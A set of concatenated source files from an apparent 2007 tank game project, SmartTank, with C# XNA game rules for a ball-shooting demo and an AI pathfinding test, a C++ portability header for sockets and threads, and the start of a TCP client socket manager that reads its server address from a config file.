roomList.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
rankList.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnEnter.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnCreate.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnRank.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
}
public void OnClose()
{
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Scene;
using TankEngine2D.Graphics;
using SmartTank.AI;
using SmartTank.GameObjs.Tank;
using SmartTank.GameObjs.Shell;
using SmartTank.GameObjs.Item;
using System.IO;
using TankEngine2D.Helpers;
using SmartTank.GameObjs;
using SmartTank.Draw;
using TankEngine2D.Input;
using TankEngine2D.DataStructure;
using SmartTank.Draw.BackGround.VergeTile;
using SmartTank.Shelter;
using SmartTank.Screens;
using SmartTank.Senses.Vision;
using SmartTank.Rule;
using SmartTank.Effects.SceneEffects;
using Microsoft.Xna.Framework;
using SmartTank.GameObjs.Tank.SinTur;
using SmartTank;
using SmartTank.Helpers;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.Effects.TextEffects;
namespace InterRules.ShootTheBall
{
/*
* 一个Demo,便于测试各种效果。
*
* 已添加的效果:
*
* 炮塔后座。
*
* 物体间相互作用。
*
* 地形表面。
*
* 有待完成的效果:
*
* 炮口火焰。
*
* 坦克换肤。
*
* 履带印痕。
*
* 界面制作。
*
* */
[RuleAttribute( "ShootTheBall", "坦克炮轰一个运动的球。(平台的第一个规则,帮助我们进行了大量的测试!)", "SmartTank编写组", 2007, 10, 30 )]
class ShootTheBallRule : IGameRule
{
readonly float shellSpeed = 150;
public string RuleName
{
get { return "ShootTheBall"; }
}
public string RuleIntroduction
{
get { return "坦克炮轰一个运动的球。(平台的第一个规则,帮助我们进行了大量的测试!)"; }
}
#region Variables
readonly Rectangle scrnViewRect = new Rectangle( 30, 30, 750, 550 );
readonly Rectanglef mapSize = new Rectanglef( 0, 0, 200, 150 );
//SceneKeeperCommon scene;
SceneMgr sceneMgr;
TankSinTur tank;
//TankSinTur tankPlayer;
Camera camera;
//SimpleTileGround simpleGround;
VergeTileGround vergeGround;
int Score = 0;
int shootSum = 0;
int hitSum = 0;
bool firstHit = true;
bool showFirstHit = false;
bool firstScore = true;
bool showFirstScore = false;
bool firstHitTank = true;
bool showFirstHitTank = false;
bool showNiceShoot = true;
int NiceShootSum = 0;
#endregion
#region Construction
public ShootTheBallRule()
{
//BaseGame.ShowMouse = true;
BaseGame.CoordinMgr.SetScreenViewRect( scrnViewRect );
camera = new Camera( 4, new Vector2( 100, 75 ), 0 );
camera.maxScale = 4;
camera.Enable();
InintialBackGround();
//scene = new SceneKeeperCommon();
sceneMgr = new SceneMgr();
SceneInitial();
GameManager.LoadScene( sceneMgr );
LoadResource();
}
private void LoadResource()
{
BaseGame.FontMgr.BuildTexture( "哦,这个家伙变小了!", GameFonts.HDZB );
BaseGame.FontMgr.BuildTexture( "当这个物体消失时,你会获得100分!", GameFonts.HDZB );
BaseGame.FontMgr.BuildTexture( "不过这个物体也会开始运动。", GameFonts.HDZB );
}
private void InintialBackGround()
{
VergeTileData data2 = new VergeTileData();
data2.gridWidth = 20;
data2.gridHeight = 15;
//data2.vertexTexIndexs = new int[]
//{
// 0,0,0,1,1,1,1,2,2,2,3,
// 0,0,1,2,1,1,1,2,2,3,3,
// 0,1,3,3,3,3,1,2,2,3,3,
// 0,1,3,3,3,1,2,2,3,3,3,
// 0,1,1,2,3,1,2,2,3,3,3,
// 1,1,1,2,2,2,2,2,2,3,2,
// 1,1,1,1,2,2,2,3,3,2,2,
// 1,1,2,2,2,1,2,2,3,3,2,
// 1,1,1,2,2,2,2,3,3,2,2,
// 1,1,2,1,2,3,2,3,3,2,2,
// 1,1,2,2,2,2,2,3,2,2,2,
//};
data2.SetRondomVertexIndex( 20, 15, 4 );
data2.SetRondomGridIndex( 20, 15 );
data2.texPaths = new string[]
{
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_Dirt.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtRough.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtGrass.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_GrassDark.tga"),
//"Cave_Dirt.tga",
//"Cave_LavaCracks.tga",
//"Cave_Brick.tga",
//"Cave_RedStones.tga",
//"Cave_SquareTiles.tga",
//"Cave_Lava.tga",
//"Cave_GreyStones.tga",
//"Lordw_Dirt.tga",
//"Lordw_DirtRough.tga",
//"Lordw_Grass.tga",
//"Lordw_SnowGrass.tga",
//"Lordw_Rock.tga",
//"Lordw_Snow.tga",
//"North_dirt.tga",
//"North_dirtdark.tga",
//"North_Grass.tga",
//"North_ice.tga",
//"North_rock.tga",
//"North_Snow.tga",
//"North_SnowRock.tga",
//"Village_Dirt.tga",
//"Village_DirtRough.tga",
//"Village_GrassShort.tga",
//"Village_Crops.tga",
};
vergeGround = new VergeTileGround( data2, scrnViewRect, mapSize );
}
private void SceneInitial()
{
tank = new TankSinTur( "tank", new GameObjInfo( "Tank", "Player" ), TankSinTur.M60TexPath, TankSinTur.M60Data,
170, MathHelper.PiOver4, Color.Yellow,
0f, 80, 60, 0.6f * MathHelper.Pi, 0.5f * MathHelper.Pi, MathHelper.Pi, 2f,
new Vector2( 100, 50 ), 0, 0 );
AutoShootAI autoShoot = new AutoShootAI();
autoShoot.OrderServer = tank;
ManualControl manualControl = new ManualControl();
manualControl.OrderServer = tank;
//tank.SetTankAI( manualControl );
tank.SetTankAI( autoShoot );
tank.onShoot += new Tank.ShootEventHandler( Tank_onShoot );
tank.ShellSpeed = shellSpeed;
//ItemCommon item = new ItemCommon( "item", "Scorpion", Path.Combine( Directories.ContentDirectory, "GameObjs\\scorpion" ), new Vector2( 128, 128 ), 0.031f, new Vector2[] { new Vector2( 128, 128 ) },
// new Vector2( 150, 50 ), 0f, Vector2.Zero, 0 );
Ball ball = new Ball( "ball", 0.031f, new Vector2( 150, 50 ), 0, Vector2.Zero, 0 );
ball.OnCollided += new OnCollidedEventHandler( item_OnCollided );
smoke = new SmokeGenerater( 0, 50, Vector2.Zero, 0.3f, 0f, true, ball );
sceneMgr.AddGroup( string.Empty, new TypeGroup<TankSinTur>( "tank" ) );
sceneMgr.AddGroup( string.Empty, new TypeGroup<Ball>( "ball" ) );
sceneMgr.AddGroup( string.Empty, new TypeGroup<SmartTank.PhiCol.Border>( "border" ) );
sceneMgr.AddGroup( string.Empty, new TypeGroup<ShellNormal>( "shell" ) );
sceneMgr.PhiGroups.Add( "tank" );
sceneMgr.PhiGroups.Add( "ball" );
sceneMgr.PhiGroups.Add( "shell" );
sceneMgr.ColPairGroups.Add( new SceneMgr.Pair( "tank", "ball" ) );
sceneMgr.ColPairGroups.Add( new SceneMgr.Pair( "tank", "border" ) );
sceneMgr.ColPairGroups.Add( new SceneMgr.Pair( "ball", "border" ) );
sceneMgr.ColPairGroups.Add( new SceneMgr.Pair( "shell", "border" ) );
sceneMgr.ColPairGroups.Add( new SceneMgr.Pair( "shell", "ball" ) );
sceneMgr.ShelterGroups.Add( new SceneMgr.MulPair( "tank", new List<string>() ) );
sceneMgr.VisionGroups.Add( new SceneMgr.MulPair( "tank", new List<string>( new string[] { "ball" } ) ) );
sceneMgr.AddGameObj( "tank", tank );
sceneMgr.AddGameObj( "ball", ball );
sceneMgr.AddGameObj( "border", new SmartTank.PhiCol.Border( mapSize ) );
//camera.Focus( tank );
}
#endregion
#region IGameScreen 成员
public bool Update( float seconds )
{
GameManager.UpdataComponent( seconds );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Left ))
camera.Move( new Vector2( -5, 0 ) );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Right ))
camera.Move( new Vector2( 5, 0 ) );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Up ))
camera.Move( new Vector2( 0, -5 ) );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Down ))
camera.Move( new Vector2( 0, 5 ) );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.V ))
camera.Zoom( -0.2f );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.B ))
camera.Zoom( 0.2f );
camera.Update( seconds );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Escape ))
{
GameManager.ComponentReset();
return true;
}
else
return false;
}
bool firstDraw = true;
public void Render()
{
//simpleGround.Draw( camera.LogicViewRect );
vergeGround.Draw();
GameManager.DrawManager.Draw();
BaseGame.BasicGraphics.DrawRectangle( mapSize, 3, Color.Red, 0f );
BaseGame.BasicGraphics.DrawRectangleInScrn( scrnViewRect, 3, Color.Green, 0f );
BaseGame.BasicGraphics.DrawPoint( BaseGame.CoordinMgr.LogicPos( ConvertHelper.PointToVector2( InputHandler.CurMousePos ) ), 3f, Color.Red, LayerDepth.Mouse );
if (firstDraw)
{
//TextEffectMgr.AddRiseFade( "Use 'AWSD' to Move the Tank, 'JK' to Rotate the Turret,", new Vector2( 40, 150 ), 1.2f, Color.Red, LayerDepth.Text, FontType.Comic, 500, 0.2f );
//TextEffectMgr.AddRiseFade( "and press Space To Shoot!", new Vector2( 40, 160 ), 1.2f, Color.Red, LayerDepth.Text, FontType.Comic, 500, 0.2f );
firstDraw = false;
}
if (showFirstHit)
{
TextEffectMgr.AddRiseFade( "哦,这个家伙变小了!", new Vector2( 50, 70 ), 1.4f, Color.Red, LayerDepth.Text, GameFonts.HDZB, 300, 0.2f );
showFirstHit = false;
}
if (showFirstScore)
{
TextEffectMgr.AddRiseFade( "当这个物体消失时,你会获得100分!", new Vector2( 20, 70 ), 1.4f, Color.Red, LayerDepth.Text, GameFonts.HDZB, 300, 0.2f );
TextEffectMgr.AddRiseFade( "不过这个物体也会开始运动。", new Vector2( 20, 80 ), 1.4f, Color.Red, LayerDepth.Text, GameFonts.HDZB, 300, 0.2f );
showFirstScore = false;
}
if (showFirstHitTank)
{
//TextEffect.AddRiseFade( "Oh, the Object hit you, it grows bigger!", new Vector2( 30, 150 ), 1.1f, Color.Red, LayerDepth.Text, FontType.Comic, 300, 0.2f );
showFirstHitTank = false;
}
if (showNiceShoot)
{
if (NiceShootSum >= 30)
TextEffectMgr.AddRiseFade( "GOD LIKE!", tank.Pos, 1.1f, Color.Black, LayerDepth.Text, GameFonts.Comic, 200, 1f );
else if (NiceShootSum >= 17)
TextEffectMgr.AddRiseFade( "Master Shoot!", tank.Pos, 1.1f, Color.Pink, LayerDepth.Text, GameFonts.Comic, 200, 1f );
else if (NiceShootSum >= 4)
TextEffectMgr.AddRiseFade( "Nice Shoot!", tank.Pos, 1.1f, Color.GreenYellow, LayerDepth.Text, GameFonts.Comic, 200, 1f );
showNiceShoot = false;
}
if (tank.Rader.PointInRader( InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine ) ))
{
BaseGame.FontMgr.DrawInScrnCoord( "mouse In Rader!", ConvertHelper.PointToVector2( InputHandler.CurMousePos ), 0.6f, Color.Yellow, LayerDepth.Text, GameFonts.Lucida );
}
if (tank.Rader.ShelterObjs.Length != 0)
{
foreach (IShelterObj obj in tank.Rader.ShelterObjs)
{
BaseGame.FontMgr.Draw( "I am Sheltered by " + (obj as IGameObj).Name + " Pos: " + ((IGameObj)obj).Pos.ToString(), tank.Pos, 0.6f, Color.Yellow, LayerDepth.Text, GameFonts.Lucida );
}
}
BaseGame.FontMgr.DrawInScrnCoord( "You Score : " + Score.ToString(), new Vector2( 500, 40 ), 0.6f, Color.Yellow, LayerDepth.Text, GameFonts.Comic );
BaseGame.FontMgr.DrawInScrnCoord( "Shoot Sum : " + shootSum.ToString(), new Vector2( 500, 60 ), 0.6f, Color.Yellow, LayerDepth.Text, GameFonts.Comic );
BaseGame.FontMgr.DrawInScrnCoord( "hit Sum : " + hitSum.ToString(), new Vector2( 500, 80 ), 0.6f, Color.Yellow, LayerDepth.Text, GameFonts.Comic );
float hitRate = shootSum != 0 ? (float)hitSum * 100 / (float)shootSum : 0;
BaseGame.FontMgr.DrawInScrnCoord( "hit rate : " + hitRate.ToString() + "%", new Vector2( 500, 100 ), 0.6f, Color.Yellow, LayerDepth.Text, GameFonts.Comic );
}
#endregion
#region Rules
SmokeGenerater smoke;
bool speedy = false;
//float lastCollideWithBorderTime = -1;
void item_OnCollided( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
if (objB.ObjClass == "Border")
{
((ItemCommon)Sender).Vel = -2 * Vector2.Dot( ((ItemCommon)Sender).Vel, result.NormalVector ) * result.NormalVector + ((ItemCommon)Sender).Vel;
//float curTime = GameManager.CurTime;
//if (lastCollideWithBorderTime != -1 && curTime - lastCollideWithBorderTime < 0.05f)
// ((ItemCommon)Sender).Scale -= 0.1f * 0.25f;
//lastCollideWithBorderTime = curTime;
}
else if (objB.ObjClass == "Tank")
{
//((ItemCommon)Sender).Scale += 0.1f * 0.25f;
//((ItemCommon)Sender).Pos += result.NormalVector * 10f;
((ItemCommon)Sender).Vel = ((ItemCommon)Sender).Vel.Length() * result.NormalVector;
if (firstHitTank)
{
showFirstHitTank = true;
firstHitTank = false;
}
}
else if (objB.ObjClass == "ShellNormal")
{
smoke.Concen += 0.3f;
if (((ItemCommon)Sender).Scale < 0.5f * 0.031f)
{
//scene.RemoveGameObj( Sender, true, false, false, false, SceneKeeperCommon.GameObjLayer.HighBulge );
sceneMgr.DelGameObj( "shell", Sender.Name );
Score += 100;
hitSum++;
AddNewItem( Sender );
if (firstScore)
{
showFirstScore = true;
firstScore = false;
}
smoke.Concen = 0;
}
else
{
((ItemCommon)Sender).Scale -= 0.15f * 0.031f;
((ItemCommon)Sender).Vel = -result.NormalVector * ((ItemCommon)Sender).Vel.Length();
hitSum++;
}
if (firstHit)
{
showFirstHit = true;
firstHit = false;
}
NiceShootSum += 2;
showNiceShoot = true;
if (NiceShootSum >= 30 && !speedy)
{
TextEffectMgr.AddRiseFade( "You Got A Speedy Turret!", tank.Pos, 2f, Color.Purple, LayerDepth.Text, GameFonts.Lucida, 300, 0.2f );
tank.FireCDTime = 2f;
speedy = true;
}
}
}
private void AddNewItem( IGameObj Sender )
{
Vector2 pos;
do
{
pos = RandomHelper.GetRandomVector2( 10, 140 );
}
while (Vector2.Distance( pos, tank.Pos ) < 30);
Vector2 vel = RandomHelper.GetRandomVector2( Score / 10, Score / 5 );
((ItemCommon)Sender).Pos = pos;
((ItemCommon)Sender).Vel = vel;
((ItemCommon)Sender).Azi = RandomHelper.GetRandomFloat( 0, 10 );
((ItemCommon)Sender).Scale = 0.031f;
//scene.AddGameObj( Sender, true, false, false, SceneKeeperCommon.GameObjLayer.HighBulge );
sceneMgr.AddGameObj( "ball", Sender );
}
int shellCount = 0;
void Tank_onShoot( Tank sender, Vector2 turretEnd, float azi )
{
ShellNormal newShell = new ShellNormal( "shell" + shellCount.ToString(), sender, turretEnd, azi, shellSpeed );
newShell.onCollided += new OnCollidedEventHandler( Shell_onCollided );
newShell.onOverlap += new OnCollidedEventHandler( Shell_onOverlap );
//scene.AddGameObj( newShell, true, false, false, SceneKeeperCommon.GameObjLayer.lowFlying );
sceneMgr.AddGameObj( "shell", newShell );
shootSum++;
//camera.Focus( newShell );
}
void Shell_onOverlap( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
if (objB.ObjClass == "Border")
NiceShootSum = Math.Max( 0, NiceShootSum - 10 );
//camera.Focus( tank );
}
void Shell_onCollided( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
//scene.RemoveGameObj( Sender, true, false, false, false, SceneKeeperCommon.GameObjLayer.lowFlying );
sceneMgr.DelGameObj( "shell", Sender.Name );
//camera.Focus( tank );
//if (objB.Name == "Border")
//{
// NiceShootSum = Math.Max( 0, NiceShootSum - 1 );
//}
}
#endregion
}
class ItemEyeableInfo : IEyeableInfo
{
EyeableInfo eyeableInfo;
Vector2 vel;
public Vector2 Pos
{
get { return eyeableInfo.Pos; }
}
public Vector2 Vel
{
get { return vel; }
}
public ItemEyeableInfo( ItemCommon item )
{
this.eyeableInfo = new EyeableInfo( item );
this.vel = item.Vel;
}
#region IEyeableInfo 成员
public GameObjInfo ObjInfo
{
get { return eyeableInfo.ObjInfo; }
}
public Vector2[] CurKeyPoints
{
get { return eyeableInfo.CurKeyPoints; }
}
public Matrix CurTransMatrix
{
get { return eyeableInfo.CurTransMatrix; }
}
#endregion
}
class Ball : ItemCommon
{
public Ball( string name, float scale, Vector2 pos, float azi, Vector2 vel, float rotaVel )
: base( name, "item" , "Scorpion" , Path.Combine( Directories.GameObjsDirectory, "Internal\\Ball" ) ,
GameObjData.Load( File.OpenRead( Path.Combine( Directories.GameObjsDirectory, "Internal\\Ball\\Ball.xml" ) ) ) ,
scale , pos , azi , vel , rotaVel )
{
this.GetEyeableInfoHandler = new GetEyeableInfoHandler( GetItemInfo );
}
IEyeableInfo GetItemInfo( IRaderOwner raderOwner, IEyeableObj item )
{
return (IEyeableInfo)(new ItemEyeableInfo( (ItemCommon)item ));
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using InterRules.ShootTheBall;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.Draw.UI.Controls;
using SmartTank.Helpers.DependInject;
using TankEngine2D.DataStructure;
using SmartTank.Draw;
using SmartTank.Draw.BackGround.VergeTile;
using SmartTank.Scene;
using SmartTank.AI;
using SmartTank.GameObjs.Tank.SinTur;
using SmartTank.GameObjs.Item;
using SmartTank.Draw.UI;
using SmartTank;
using TankEngine2D.Input;
using SmartTank.Update;
using SmartTank.Effects.TextEffects;
using SmartTank.GameObjs;
using SmartTank.Helpers;
using SmartTank.Senses.Vision;
using TankEngine2D.Graphics;
namespace InterRules.FindPath
{
[RuleAttribute( "FindPath", "测试AI的寻路能力", "SmartTank编写组", 2007, 11, 20 )]
public class FindPathRule : IGameRule
{
#region Variables
Combo aiList;
TextButton btn;
int selectIndex;
AILoader aiLoader;
#endregion
#region IGameRule 成员
public string RuleIntroduction
{
get { return "测试AI的寻路能力"; }
}
public string RuleName
{
get { return "FindPath"; }
}
#endregion
public FindPathRule()
{
BaseGame.ShowMouse = true;
aiList = new Combo( "AIList", new Vector2( 200, 200 ), 300 );
aiList.OnChangeSelection += new EventHandler( AIList_OnChangeSelection );
aiLoader = new AILoader();
aiLoader.AddInterAI( typeof( PathFinderThird ) );
aiLoader.AddInterAI( typeof( PathFinderSecond ) );
aiLoader.AddInterAI( typeof( ManualControl ) );
aiLoader.AddInterAI( typeof( PathFinderFirst ) );
aiLoader.InitialCompatibleAIs( typeof( IAIOrderServerSinTur ), typeof( AICommonServer ) );
foreach (string name in aiLoader.GetAIList())
{
aiList.AddItem( name );
}
btn = new TextButton( "OkBtn", new Vector2( 700, 500 ), "Begin", 0, Color.Blue );
btn.OnClick += new EventHandler( btn_OnClick );
}
void btn_OnClick( object sender, EventArgs e )
{
GameManager.AddGameScreen( new FindPathGameScreen( aiLoader.GetAIInstance( selectIndex ) ) );
}
void AIList_OnChangeSelection( object sender, EventArgs e )
{
selectIndex = aiList.currentIndex;
}
#region IGameScreen 成员
public void Render()
{
BaseGame.Device.Clear( Color.BurlyWood );
aiList.Draw( BaseGame.SpriteMgr.alphaSprite, 1f );
btn.Draw( BaseGame.SpriteMgr.alphaSprite, 1f );
}
public bool Update( float second )
{
aiList.Update();
btn.Update();
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.Escape ))
return true;
return false;
}
#endregion
}
class FindPathGameScreen : IGameScreen
{
static readonly Rectanglef mapSize = new Rectanglef( 0, 0, 1000, 1000 );
static readonly Rectangle scrnRect = new Rectangle( 0, 0, BaseGame.ClientRect.Width, BaseGame.ClientRect.Height );
static readonly Vector2 cameraStartPos = new Vector2( 50, 50 );
const float tankRaderDepth = 100;
const float tankRaderAng = MathHelper.PiOver4;
const float tankMaxForwardSpd = 50;
const float tankMaxBackwardSpd = 30;
const float tankMaxRotaSpd = 0.3f * MathHelper.Pi;
const float tankMaxRotaTurretSpd = 0.6f * MathHelper.Pi;
const float tankMaxRotaRaderSpd = MathHelper.Pi;
static readonly Vector2 tankStartPos = new Vector2( 20, 20 );
const float tankStartAzi = 0;
Camera camera;
Compass compass;
VergeTileGround backGround;
SceneMgr sceneMgr;
AICommonServer commonServer;
TankSinTur tank;
ObstacleCommon wall1;
ObstacleCommon wall2;
ObstacleCommon wall3;
Ball ball;
public FindPathGameScreen( IAI tankAI )
{
BaseGame.CoordinMgr.SetScreenViewRect( scrnRect );
camera = new Camera( 2, cameraStartPos, 0f );
compass = new Compass( new Vector2( 740, 540 ) );
camera.Enable();
InitialBackGround();
InitialScene();
InitialAI( tankAI );
camera.Focus( tank, true );
GameTimer timer = new GameTimer( 5,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin( "test FadeUp in Scrn!", new Vector2( 100, 100 ), 1f, Color.Black, LayerDepth.Text, GameFonts.Lucida, 300, 0.5f );
TextEffectMgr.AddRiseFade( "test FadeUp in Login!", new Vector2( 100, 100 ), 1f, Color.White, LayerDepth.Text, GameFonts.Lucida, 300, 0.5f );
} );
}
private void InitialAI( IAI tankAI )
{
commonServer = new AICommonServer( mapSize );
tank.SetTankAI( tankAI );
tankAI.OrderServer = tank;
tankAI.CommonServer = commonServer;
GameManager.ObjMemoryMgr.AddSingle( tank );
}
private void InitialScene()
{
sceneMgr = new SceneMgr();
tank = new TankSinTur( "tank", new GameObjInfo( "Tank", string.Empty ),
TankSinTur.M60TexPath, TankSinTur.M60Data,
tankRaderDepth, tankRaderAng, Color.Wheat,
tankMaxForwardSpd, tankMaxBackwardSpd, tankMaxRotaSpd, tankMaxRotaTurretSpd, tankMaxRotaRaderSpd,
0.3f, tankStartPos, tankStartAzi );
wall1 = new ObstacleCommon( "wall1", new GameObjInfo( "wall", string.Empty ), new Vector2( 100, 50 ), 0,
Path.Combine( Directories.ContentDirectory, "GameObjs\\wall" ),
new Vector2( 90, 15 ), 1f, Color.White, LayerDepth.GroundObj, new Vector2[] { new Vector2( 90, 15 ) } );
wall1.GetEyeableInfoHandler = EyeableInfo.GetEyeableInfoHandler;
wall2 = new ObstacleCommon( "wall2", new GameObjInfo( "wall", string.Empty ), new Vector2( 250, 150 ), MathHelper.PiOver2,
Path.Combine( Directories.ContentDirectory, "GameObjs\\wall" ),
new Vector2( 90, 15 ), 1f, Color.White, LayerDepth.GroundObj, new Vector2[] { new Vector2( 90, 15 ) } );
wall2.GetEyeableInfoHandler = EyeableInfo.GetEyeableInfoHandler;
wall3 = new ObstacleCommon( "wall3", new GameObjInfo( "wall", string.Empty ), new Vector2( 100, 100 ), 0,
Path.Combine( Directories.ContentDirectory, "GameObjs\\wall" ),
new Vector2( 90, 15 ), 1f, Color.White, LayerDepth.GroundObj, new Vector2[] { new Vector2( 90, 15 ) } );
wall3.GetEyeableInfoHandler = EyeableInfo.GetEyeableInfoHandler;
ball = new Ball( "ball", 0.3f, new Vector2( 300, 250 ), 0, new Vector2( 5, 5 ), 0 );
sceneMgr.AddGroup( "", new TypeGroup<TankSinTur>( "tank" ) );
sceneMgr.AddGroup( "", new Group( "obstacle" ) );
sceneMgr.AddGroup( "obstacle", new TypeGroup<ObstacleCommon>( "wall" ) );
sceneMgr.AddGroup( "obstacle", new TypeGroup<Ball>( "ball" ) );
sceneMgr.AddGroup( "obstacle", new TypeGroup<SmartTank.PhiCol.Border>( "border" ) );
sceneMgr.AddColMulGroups( "tank", "obstacle" );
sceneMgr.PhiGroups.AddRange( new string[] { "tank", "obstacle\\ball" } );
sceneMgr.AddShelterMulGroups( "tank", "obstacle\\wall" );
sceneMgr.VisionGroups.Add( new SceneMgr.MulPair( "tank", new List<string>( new string[] { "obstacle\\ball", "obstacle\\wall" } ) ) );
sceneMgr.AddGameObj( "tank", tank );
sceneMgr.AddGameObj( "obstacle\\wall", wall1, wall2, wall3 );
sceneMgr.AddGameObj( "obstacle\\ball", ball );
sceneMgr.AddGameObj( "obstacle\\border", new SmartTank.PhiCol.Border( mapSize ) );
GameManager.LoadScene( sceneMgr );
}
private void InitialBackGround()
{
VergeTileData data = new VergeTileData();
data.gridWidth = 50;
data.gridHeight = 50;
data.SetRondomVertexIndex( 50, 50, 4 );
data.SetRondomGridIndex( 50, 50 );
data.texPaths = new string[]
{
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_Dirt.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtRough.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtGrass.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_GrassDark.tga"),
};
backGround = new VergeTileGround( data, scrnRect, mapSize );
}
#region IGameScreen 成员
public void Render()
{
BaseGame.Device.Clear( Color.Blue );
backGround.Draw();
//BasicGraphics.DrawRectangle( wall.BoundingBox, 3f, Color.Red, 0f );
//BasicGraphics.DrawRectangle( mapSize, 3f, Color.Red, 0f );
foreach (Vector2 keyPoint in ball.KeyPoints)
{
BaseGame.BasicGraphics.DrawPoint( Vector2.Transform( keyPoint, ball.TransMatrix ), 1f, Color.Black, 0f );
}
BaseGame.BasicGraphics.DrawPoint( Vector2.Transform( wall1.KeyPoints[0], wall1.TransMatrix ), 1f, Color.Black, 0f );
BaseGame.BasicGraphics.DrawPoint( Vector2.Transform( wall2.KeyPoints[0], wall2.TransMatrix ), 1f, Color.Black, 0f );
BaseGame.BasicGraphics.DrawPoint( Vector2.Transform( wall3.KeyPoints[0], wall3.TransMatrix ), 1f, Color.Black, 0f );
GameManager.DrawManager.Draw();
compass.Draw();
}
public bool Update( float second )
{
camera.Update( second );
compass.Update();
GameManager.UpdataComponent( second );
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.Escape ))
return true;
return false;
}
#endregion
}
}
<file_sep>#ifndef _HEAD_H_
#define _HEAD_H_
#include "config.h"
#include <iostream>
#include <iomanip>
#include <fstream>
#include <vector>
#include <time.h>
#include "assert.h"
using namespace std;
#pragma warning( disable: 4996)
#pragma warning( disable: 4267)
#pragma warning( disable: 4244)
struct MyTimer //Timer结构体,用来保存一个定时器的信息
{
int total_time; //每隔total_time秒
int left_time; //还剩left_time秒
int func; //该定时器超时,要执行的代码的标志
};
#ifdef WIN32
typedef int socklen_t;
typedef int ssize_t;
#define MSG_NOSIGNAL 0 // send最后参数:linux最好设为MSG_NOSIGNAL否则在发送出错后可能会导致程序退出
#include <winsock2.h>
#include <windows.h>
#define GetMyError GetLastError()
#define pthread_mutex_t CRITICAL_SECTION
#define LockThreadBegin EnterCriticalSection(&DD_ClientMgr_Mutex[nID]);
#define LockThreadEnd LeaveCriticalSection(&DD_ClientMgr_Mutex[nID]);
#else
typedef int SOCKET;
typedef unsigned char BYTE;
typedef unsigned long DWORD;
#define FALSE 0
#define SOCKET_ERROR (-1)
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/time.h>
#include <stdio.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <unistd.h>
#include <pthread.h>
#include <errno.h> // 错误处理
#include <signal.h> // 信号机制
#define GetMyError errno
#define LockThreadBegin pthread_mutex_lock(&DD_ClientMgr_Mutex[nID]);
#define LockThreadEnd pthread_mutex_unlock(&DD_ClientMgr_Mutex[nID]);
#endif
#endif
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.IO;
using TankEngine2D.Helpers;
using System.Net.Sockets;
using System.Net;
using System.Threading;
using Microsoft.Xna.Framework;
using System.Runtime.InteropServices;
namespace SmartTank.net
{
struct SocketConfig
{
public string ServerIP;
public int ServerPort;
};
[StructLayoutAttribute(LayoutKind.Sequential, CharSet = CharSet.Ansi, Pack = 1)]
public struct stPkgHead
{
static public int Size = 8;
//static public int MaxDataSize = 1028;
//static public int TotolSize
//{
// get { return Size + MaxDataSize; }
//}
public int iSytle;
public int dataSize;
//[MarshalAs(UnmanagedType.ByValStr, SizeConst = 1024)]
//public string data;
//int数组,SizeConst表示数组的个数,在转换成
//byte数组前必须先初始化数组,再使用,初始化
//的数组长度必须和SizeConst一致,例test = new int[6];
//[MarshalAs(UnmanagedType.ByValArray, SizeConst = 6)]
//public int[] test;
}
static public class SocketMgr
{
public delegate void ReceivePkgEventHandler(stPkgHead head, byte[] readData);
public static event ReceivePkgEventHandler OnReceivePkg;
static SocketConfig config;
static TcpClient client;
//static Socket sckt;
static Thread thread;
static SyncCashe sInputCashe;
/// <summary>
/// 初始化,读配置文件
/// </summary>
public static void Initial()
{
ReadConfig();
InitialTypeTable();
}
static public void SetInputCahes(SyncCashe inputCashe)
{
sInputCashe = inputCashe;
}
static void ReadConfig()
{
try
{
FileStream stream = new FileStream("SocketConfig.txt", FileMode.Open);
StreamReader reader = new StreamReader(stream);
string line = reader.ReadLine();
while (line != null)
{
if (line.Contains("ServerIP=")) config.ServerIP = line.Remove(0, 9);
else if (line.Contains("ServerPort=")) config.ServerPort = int.Parse(line.Remove(0, 11));
line = reader.ReadLine();
}
reader.Close();
stream.Close();
}
catch (Exception ex)
{
Log.Write("net.SocketMgr ReadConfig error!" + ex.ToString());
}
}
static public bool ConnectToServer()
{
if (client != null && client.Connected == true)
return true;
try
{
IPAddress IPAdd = IPAddress.Parse(config.ServerIP);
IPEndPoint endPoint = new IPEndPoint(IPAdd, config.ServerPort);
//sckt = new Socket(endPoint.AddressFamily, SocketType.Stream, ProtocolType.Tcp);
//sckt.Connect(endPoint);
//if (sckt.Connected)
// return true;
//else
// return false;
client = new TcpClient();
client.Connect(endPoint);
